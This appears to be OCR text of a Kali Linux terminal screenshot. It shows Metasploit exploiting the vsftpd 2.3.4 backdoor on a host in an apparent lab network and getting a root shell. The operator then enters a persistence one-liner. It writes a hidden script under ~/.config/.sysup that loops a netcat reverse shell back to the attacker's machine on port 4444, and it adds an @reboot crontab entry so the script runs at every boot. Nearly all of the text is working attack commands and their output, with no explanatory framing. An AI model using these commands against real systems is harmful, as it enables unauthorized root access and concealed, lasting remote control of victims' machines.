 root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.16.165.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.165.129:21 - USER: 331 Please specify the password.
[+] 172.16.165.129:21 - Backdoor service has been spawned, handling...
[+] 172.16.165.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 5 opened (172.16.165.128:36033 → 172.16.165.129:6200) at
2025-05-12 12:42:26 -0400
mkdir -p ~/.config/.sysup && echo -e '#!/bin/bash\nwhile true; do\n  nc 172.16.165.
128 4444 -e /bin/bash && break\n  sleep 10\ndone &>/dev/null &' > ~/.config/.sysup/
.sysup.sh && chmod +x ~/.config/.sysup/.sysup.sh && (crontab -l 2>/dev/null; echo "
@reboot /bin/bash ~/.config/.sysup/.sysup.sh &") | crontab -